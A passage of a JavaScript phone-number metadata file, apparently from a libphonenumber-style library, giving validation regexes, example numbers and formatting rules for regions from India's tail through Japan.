          "1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]",
          "1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]",
          "1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"
        ],
        "0$1",
        ,
        1
      ], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", [
        "1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807",
        "1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]",
        "1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"
      ], "0$1", , 1], [, "(\\d{5})(\\d{5})", "$1 $2", ["[6-9]"], "0$1", , 1], [, "(\\d{4})(\\d{2,4})(\\d{4})", "$1 $2 $3", ["1(?:6|8[06])", "1(?:6|8[06]0)"], , , 1], [
        ,
        "(\\d{4})(\\d{3})(\\d{3})(\\d{3})",
        "$1 $2 $3 $4",
        ["18"],
        ,
        ,
        1
      ]], [, , , , , , , , , [-1]], , , [, , "1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}"], [, , "140\\d{7}", , , , "1409305260", , , [10]], , , [, , , , , , , , , [-1]]],
      IO: [, [, , "3\\d{6}", , , , , , , [7]], [, , "37\\d{5}", , , , "3709100"], [, , "38\\d{5}", , , , "3801234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "IO", 246, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["3"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      IQ: [, [
        ,
        ,
        "(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8, 9, 10],
        [6, 7]
      ], [, , "1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}", , , , "12345678", , , [8, 9], [6, 7]], [, , "7[3-9]\\d{8}", , , , "7912345678", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "IQ", 964, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["1"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[2-6]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["7"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      IR: [
        ,
        [, , "[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}", , , , , , , [4, 5, 6, 7, 10], [8]],
        [, , "(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|(?:12\\d|30[0-2])\\d|2(?:121|[2689]0\\d)|4(?:111|40\\d))\\d{4}", , , , "2123456789", , , [6, 7, 10], [4, 5, 8]],
        [, , "9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:[12]\\d|88)|9(?:0[0-3]|[19]\\d|21|69|77|8[7-9])))\\d{5}", , , , "9123456789", , , [10]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "IR",
        98,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{4,5})", "$1", ["96"], "0$1"], [, "(\\d{2})(\\d{4,5})", "$1 $2", ["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["9"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["[1-8]"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))", , , , , , , [4, 5, 10]],
        [
          ,
          ,
          "96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])",
          ,
          ,
          ,
          "9601",
          ,
          ,
          [4, 5]
        ],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      IS: [, [, , "(?:38\\d|[4-9])\\d{6}", , , , , , , [7, 9]], [, , "(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}", , , , "4101234", , , [7]], [, , "(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}", , , , "6111234"], [, , "80[0-8]\\d{4}", , , , "8001234", , , [7]], [
        ,
        ,
        "90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}",
        ,
        ,
        ,
        "9001234",
        ,
        ,
        [7]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "49[0-24-79]\\d{4}", , , , "4921234", , , [7]], "IS", 354, "00|1(?:0(?:01|[12]0)|100)", , , , , , "00", , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[4-9]"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["3"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "809\\d{4}", , , , "8091234", , , [7]], , , [, , "(?:689|8(?:7[18]|80)|95[48])\\d{4}", , , , "6891234", , , [7]]],
      IT: [, [, , "0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?", , , , , , , [6, 7, 8, 9, 10, 11, 12]], [
        ,
        ,
        "0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}",
        ,
        ,
        ,
        "0212345678",
        ,
        ,
        [6, 7, 8, 9, 10, 11]
      ], [, , "3[2-9]\\d{7,8}|(?:31|43)\\d{8}", , , , "3123456789", , , [9, 10]], [, , "80(?:0\\d{3}|3)\\d{3}", , , , "800123456", , , [6, 9]], [, , "(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}", , , , "899123456", , , [6, 8, 9, 10]], [, , "84(?:[08]\\d{3}|[17])\\d{3}", , , , "848123456", , , [6, 9]], [, , "1(?:78\\d|99)\\d{6}", , , , "1781234567", , , [9, 10]], [, , "55\\d{8}", , , , "5512345678", , , [10]], "IT", 39, "00", , , , , , , , [
        [, "(\\d{4,5})", "$1", ["1(?:0|9[246])", "1(?:0|9(?:2[2-9]|[46]))"]],
        [, "(\\d{6})", "$1", ["1(?:1|92)"]],
        [, "(\\d{2})(\\d{4,6})", "$1 $2", ["0[26]"]],
        [, "(\\d{3})(\\d{3,6})", "$1 $2", ["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])", "0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],
        [, "(\\d{4})(\\d{2,6})", "$1 $2", ["0(?:[13-579][2-46-8]|8[236-8])"]],
        [, "(\\d{4})(\\d{4})", "$1 $2", ["894"]],
        [, "(\\d{2})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["0[26]|5"]],
        [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["1(?:44|[679])|[378]|43"]],
        [, "(\\d{3})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["0[13-57-9][0159]|14"]],
        [, "(\\d{2})(\\d{4})(\\d{5})", "$1 $2 $3", ["0[26]"]],
        [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["0"]],
        [, "(\\d{3})(\\d{4})(\\d{4,5})", "$1 $2 $3", ["3"]]
      ], [[, "(\\d{2})(\\d{4,6})", "$1 $2", ["0[26]"]], [, "(\\d{3})(\\d{3,6})", "$1 $2", ["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])", "0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]], [, "(\\d{4})(\\d{2,6})", "$1 $2", ["0(?:[13-579][2-46-8]|8[236-8])"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["894"]], [, "(\\d{2})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["0[26]|5"]], [
        ,
        "(\\d{3})(\\d{3})(\\d{3,4})",
        "$1 $2 $3",
        ["1(?:44|[679])|[378]|43"]
      ], [, "(\\d{3})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["0[13-57-9][0159]|14"]], [, "(\\d{2})(\\d{4})(\\d{5})", "$1 $2 $3", ["0[26]"]], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["0"]], [, "(\\d{3})(\\d{4})(\\d{4,5})", "$1 $2 $3", ["3"]]], [, , , , , , , , , [-1]], 1, , [, , "848\\d{6}", , , , , , , [9]], [, , , , , , , , , [-1]], , , [, , "3[2-8]\\d{9,10}", , , , "33101234501", , , [11, 12]]],
      JE: [, [, , "1534\\d{6}|(?:[3578]\\d|90)\\d{8}", , , , , , , [10], [6]], [, , "1534[0-24-8]\\d{5}", , , , "1534456789", , , , [6]], [
        ,
        ,
        "7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}",
        ,
        ,
        ,
        "7797712345"
      ], [, , "80(?:07(?:35|81)|8901)\\d{4}", , , , "8007354567"], [, , "(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}", , , , "9018105678"], [, , , , , , , , , [-1]], [, , "701511\\d{4}", , , , "7015115678"], [, , "56\\d{8}", , , , "5612345678"], "JE", 44, "00", "0", , , "([0-24-8]\\d{5})$|0", "1534$1", , , , , [, , "76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}", , , , "7640123456"], , , [, , , , , , , , , [-1]], [
        ,
        ,
        "(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}",
        ,
        ,
        ,
        "5512345678"
      ], , , [, , , , , , , , , [-1]]],
      JM: [, [, , "(?:[58]\\d\\d|658|900)\\d{7}", , , , , , , [10], [7]], [, , "8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[0235-9]|[23]\\d|40|5[06]|6[2-589]|7[0-25-9]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}", , , , "8765230123", , , , [7]], [
        ,
        ,
        "(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}",
        ,
        ,
        ,
        "8762101234",
        ,
        ,
        ,
        [7]
      ], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "JM", 1, "011", "1", , , "1", , , , , , [, , , , , , , , , [-1]], , "658|876", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      JO: [, [, , "(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}", , , , , , , [8, 9]], [
        ,
        ,
        "87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}",
        ,
        ,
        ,
        "62001234",
        ,
        ,
        [8]
      ], [, , "7(?:[78][0-25-9]|9\\d)\\d{6}", , , , "790123456", , , [9]], [, , "80\\d{6}", , , , "80012345", , , [8]], [, , "9\\d{7}", , , , "90012345", , , [8]], [, , "85\\d{6}", , , , "85012345", , , [8]], [, , "70\\d{7}", , , , "700123456", , , [9]], [, , , , , , , , , [-1]], "JO", 962, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["[2356]|87"], "(0$1)"], [, "(\\d{3})(\\d{5,6})", "$1 $2", ["[89]"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["70"], "0$1"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["7"], "0$1"]], , [
        ,
        ,
        "74(?:66|77)\\d{5}",
        ,
        ,
        ,
        "746612345",
        ,
        ,
        [9]
      ], , , [, , , , , , , , , [-1]], [, , "8(?:10|8\\d)\\d{5}", , , , "88101234", , , [8]], , , [, , , , , , , , , [-1]]],
      JP: [, [, , "00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}", , , , , , , [8, 9, 10, 11, 12, 13, 14, 15, 16, 17]], [, , "(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}", , , , "312345678", , , [9]], [
        ,
        ,
        "[7-9]0[1-9]\\d{7}",
        ,
        ,
        ,
        "9012345678",
        ,
        ,
        [10]
      ], [, , "00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}", , , , "120123456"], [, , "990\\d{6}", , , , "990123456", , , [9]], [, , , , , , , , , [-1]], [, , "60\\d{7}", , , , "601234567", , , [9]], [, , "50[1-9]\\d{7}", , , , "5012345678", , , [10]], "JP", 81, "010", "0", , , "(000[259]\\d{6})$|(?:(?:003768)0?)|0", "$1", , , [[, "(\\d{4})(\\d{4})", "$1-$2", ["007", "0077", "00777", "00777[01]"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1-$2-$3", ["(?:12|57|99)0"], "0$1"], [
        ,
        "(\\d{4})(\\d)(\\d{4})",
        "$1-$2-$3",
        ["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])", "1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]", "1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],
        "0$1"
      ], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1-$2-$3",
        ["60"],
        "0$1"
      ], [, "(\\d)(\\d{4})(\\d{4})", "$1-$2-$3", ["[36]|4(?:2[09]|7[01])", "[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"], "0$1"], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1-$2-$3",
        [
          "1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])",
          "1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]",
          "1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"
        ],
        "0$1"
      ], [, "(\\d{3})(\\d{2})(\\d{4})", "$1-$2-$3", ["[14]|[289][2-9]|5[3-9]|7[2-4679]"], "0$1"], [, "(\\d{4})(\\d{2})(\\d{3,4})", "$1-$2-$3", ["007", "0077"]], [, "(\\d{4})(\\d{2})(\\d{4})", "$1-$2-$3", ["008"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["800"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1-$2-$3", ["[257-9]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3,4})", "$1-$2-$3", ["0"]], [, "(\\d{4})(\\d{4})(\\d{4,5})", "$1-$2-$3", ["0"]], [, "(\\d{4})(\\d{5})(\\d{5,6})", "$1-$2-$3", ["0"]], [
        ,
        "(\\d{4})(\\d{6})(\\d{6,7})",
        "$1-$2-$3",
        ["0"]
      ]], [[, "(\\d{3})(\\d{3})(\\d{3})", "$1-$2-$3", ["(?:12|57|99)0"], "0$1"], [
        ,
        "(\\d{4})(\\d)(\\d{4})",
        "$1-$2-$3",
        ["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])", "1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]", "1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{4})", "$1-$2-$3", ["60"], "0$1"], [, "(\\d)(\\d{4})(\\d{4})", "$1-$2-$3", ["[36]|4(?:2[09]|7[01])", "[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"], "0$1"], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1-$2-$3",
        [
          "1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])",
          "1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]",
          "1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"
        ],
        "0$1"
